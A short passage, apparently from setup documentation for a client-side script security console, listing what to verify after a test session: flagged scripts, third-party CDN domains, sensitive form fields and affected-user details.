
Verify in CSD console (after 5-10 minutes):
- Dashboard — Transactions Consumed counter increments
- Script List — application scripts flagged High Risk; 4 new third-party scripts from CDN domains
- Form Fields — email and password classified as Sensitive (by system) with read activity
- Network —
cdn.jsdelivr.net,esm.sh,unpkg.com,ga.jspm.ioappear in All Domains - Affected Users — your session appears with IP, geolocation, browser, device info